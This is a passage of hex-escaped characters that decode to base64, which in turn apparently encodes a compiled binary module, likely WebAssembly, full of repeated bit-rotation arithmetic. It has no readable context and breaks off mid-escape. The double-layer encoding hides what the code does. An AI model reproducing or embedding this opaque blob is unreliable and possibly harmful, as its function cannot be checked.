9\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x78\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x62\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x79\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x62\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x62\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x75\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x76\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x77\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x41\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x77\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x45\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x4a\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x63\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x4b\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x63\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x64\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x30\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x31\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x32\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x59\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x32\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x63\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x68\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x65\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x69\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x65\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x65\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x36\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x37\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x38\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x77\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x38\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x30\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x35\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x66\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x36\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x66\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x59\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x67\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x68\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x69\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x49\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x69\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x4d\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x52\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x5a\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x53\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x5a\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6d\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6e\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6f\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x67\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6f\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x6b\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x70\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x71\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x62\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x73\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x74\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x75\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x34\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x75\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x38\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x42\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x63\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x43\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4